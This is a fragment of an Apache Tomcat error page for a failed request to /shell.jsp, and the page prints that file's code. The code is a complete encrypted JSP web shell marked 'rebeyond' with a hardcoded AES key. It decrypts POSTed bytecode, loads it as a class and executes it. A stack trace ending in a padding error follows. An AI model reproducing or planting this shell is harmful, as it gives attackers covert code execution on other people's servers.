 p><p><b>description</b> <u>The server encountered an internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b></
p><pre>org.apache.jasper.JasperException: An exception occurred processing JSP page /shell.jsp at line 1
1: &lt;%@page import=&quot;java.util.*,javax.crypto.*,javax.crypto.spec.*&quot;%&gt;&lt;%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%&gt;&lt;%if (request.getMethod().equals(&quot;POST&quot;)){String
k=&quot;e45e329feb5d925b&quot;;/*....................................32......d5...............6....................................rebeyond*/
session.putValue(&quot;u&quot;,k);Cipher c=Cipher.getInstance(&quot;AES&quot;);c.init(2,new SecretKeySpec(k.getBytes(),&quot;AES&quot;));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%&gt;
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:574)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:461)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>root cause</b></p><pre>javax.servlet.ServletException: javax.crypto.BadPaddingException: Given final block not properly padded
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838)